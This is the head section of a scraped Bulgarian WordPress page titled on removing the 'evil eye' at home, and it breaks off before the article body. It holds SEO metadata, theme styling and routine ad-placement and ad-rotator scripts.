

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html
body_size: 33006
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//bg.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как да премахнете злото око у дома - всичко товатрябва да знаете. Ефективни начини за премахване на злото око у домаусловия на - Как да отслабнете: диета, хранене и спорт</title>
	<link rel="canonical" href="https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как да премахнете злото око у дома - всичко товатрябва да знаете. Ефективни начини за премахване на злото око у домаусловия на - Как да отслабнете: диета, хранене и спорт" />
	<meta property="og:description" content="Пт, 18 мар 2016 Автор: Инна Kulko-Labyntseva Били ли сте заедно с вашето семейство в джийнд? Какво да правим Как да спрем поредица от загуби и проблеми в..." />
	<meta property="og:url" content="https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html" />
	<meta property="og:site_name" content="Как да отслабнете: диета, хранене и спорт" />
	<meta property="article:published_time" content="2019-02-26T17:55:10+00:00" />
	<meta property="og:image" content="https://bg.bladeil.com/wp-content/uploads/sites/2/kak_snyat_sglaz_v_domashnih_usloviyah_vsyo-_chto_nuzhno_znat_effektivnie_sposobi_snyatiya_sglaza_v_domashnih_usl.jpg" />
	<meta property="og:image:width" content="565" />
	<meta property="og:image:height" content="358" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html","url":"https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html","name":"Как да премахнете злото око у дома - всичко товатрябва да знаете. Ефективни начини за премахване на злото око у домаусловия на - Как да отслабнете: диета, хранене и спорт","isPartOf":{"@id":"https://bg.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html#primaryimage"},"image":{"@id":"https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html#primaryimage"},"thumbnailUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/kak_snyat_sglaz_v_domashnih_usloviyah_vsyo-_chto_nuzhno_znat_effektivnie_sposobi_snyatiya_sglaza_v_domashnih_usl.jpg","datePublished":"2019-02-26T17:55:10+00:00","dateModified":"2019-02-26T17:55:10+00:00","author":{"@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html#primaryimage","url":"https://bg.bladeil.com/wp-content/uploads/sites/2/kak_snyat_sglaz_v_domashnih_usloviyah_vsyo-_chto_nuzhno_znat_effektivnie_sposobi_snyatiya_sglaza_v_domashnih_usl.jpg","contentUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/kak_snyat_sglaz_v_domashnih_usloviyah_vsyo-_chto_nuzhno_znat_effektivnie_sposobi_snyatiya_sglaza_v_domashnih_usl.jpg","width":565,"height":358},{"@type":"BreadcrumbList","@id":"https://bg.bladeil.com/kak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bg.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Как да премахнете злото око у дома &#8211; всичко товатрябва да знаете. Ефективни начини за премахване на злото око у домаусловия на"}]},{"@type":"WebSite","@id":"https://bg.bladeil.com/#website","url":"https://bg.bladeil.com/","name":"Как да отслабнете: диета, хранене и спорт","description":"На нашия сайт можете да научите как да отслабнете, как да се храните правилно, да запазите теглото си след загуба на тегло.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bg.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/#/schema/person/image/","url":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://bg.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://bg.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bg.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bg.bladeil.com/wp-json/wp/v2/posts/3448" /><link rel="alternate" type="application/json+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html" />
<link rel="alternate" type="text/xml+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
